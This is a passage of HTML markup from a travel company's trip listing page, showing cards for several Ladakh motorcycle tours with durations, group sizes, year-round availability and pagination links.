								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-20 People</span>
							</span>
																							</div>
									</div>
									<div class="category-trip-desc">
						If you are looking for something long, challenging and exciting tour, you are at the right place because biking from Manali will be an ascending...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/jewels-of-the-himalaya/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/shinkula-raiders/">
				<img width="990" height="490" src="https://www.adventureibex.com/wp-content/uploads/2023/05/31-copy-scaled-e1684824793216-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/shinkula-raiders/">Shinkula Ride</a>
				</h2>
									<meta itemprop="position" content="8" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
																														</div>
									</div>
									<div class="category-trip-desc">
						Leh-Nubra Valley-Pangong-Leh					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/shinkula-raiders/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/raid-de-himalayas/">
				<img width="871" height="490" src="https://www.adventureibex.com/wp-content/uploads/2023/05/21-copy-scaled.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/21-copy-scaled.jpg 2560w, https://www.adventureibex.com/wp-content/uploads/2023/05/21-copy-300x169.jpg 300w" sizes="(max-width: 871px) 100vw, 871px" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/raid-de-himalayas/">Bike Trip 6-B Days</a>
				</h2>
									<meta itemprop="position" content="9" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	6 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-20 People</span>
							</span>
																							</div>
									</div>
									<div class="category-trip-desc">
						Ladakh is no doubt one of the richest in Culture, Art, Heritage, Landscapes and most of all the Lakes. Pangong Lake is the one whose...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/raid-de-himalayas/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/raid-de-nomads-land/">
				<img width="871" height="490" src="https://www.adventureibex.com/wp-content/uploads/2023/05/pangong-Himalayan-copy-scaled.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/pangong-Himalayan-copy-scaled.jpg 2560w, https://www.adventureibex.com/wp-content/uploads/2023/05/pangong-Himalayan-copy-300x169.jpg 300w" sizes="(max-width: 871px) 100vw, 871px" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/raid-de-nomads-land/">Bike Trip 9 Days</a>
				</h2>
									<meta itemprop="position" content="10" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	9 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-20 People</span>
							</span>
																							</div>
									</div>
									<div class="category-trip-desc">
						Explore the beautiful valley of Nubra the Silk Route Valley and witness the breathtaking view of Pangong Lake in the east of Ladakh. During your...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/raid-de-nomads-land/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
</div>				</div>
				<div id="loader" style="display: none">
					<div class="table">
						<div class="table-grid">
							<div class="table-cell">
								<svg fill="currentColor" class="svg-inline--fa fa-spin" data-prefix="fas" data-icon="spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z"/></svg>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="trip-pagination">
			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://www.adventureibex.com/trip/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://www.adventureibex.com/trip/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://www.adventureibex.com/trip/page/2/">Next</a></div>
	</nav>		</div>
		



		</div><!-- wp-travel-inner-wrapper -->
